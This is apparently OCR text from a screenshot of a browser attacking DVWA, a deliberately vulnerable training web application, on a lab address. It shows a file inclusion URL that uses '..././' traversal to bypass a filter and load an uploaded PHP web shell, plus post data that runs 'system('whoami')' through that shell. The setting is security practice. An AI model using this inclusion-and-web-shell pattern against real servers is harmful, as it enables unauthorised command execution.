 GIF89a desktop
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Inspector
Console
Debugger
Network
HackBar
Load URL
Split URL
Execute
http://192.168.231.203:7778/vulnerabilities/fi/?page=..././....//hackable
/uploads/1.php
Post data
Referer
User Agent
Cookies
Add Header
Clear All
shell=system('whoami');